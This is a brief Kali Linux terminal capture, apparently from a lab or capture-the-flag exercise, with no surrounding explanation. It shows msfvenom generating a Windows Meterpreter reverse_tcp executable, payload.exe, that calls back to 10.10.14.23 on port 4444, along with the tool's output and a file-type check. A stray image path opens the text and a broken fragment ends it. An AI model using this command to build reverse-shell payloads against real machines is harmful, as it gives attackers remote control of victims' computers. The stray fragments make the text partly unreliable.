 ┌──(kali㉿kali)-[~/Desktop/work]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.23 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~/Desktop/work]
└─$ ls
payload.exe
┌──(kali㉿kali)-[~/Desktop/work]
└─$ file payload.exe
payload.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections
the louder you're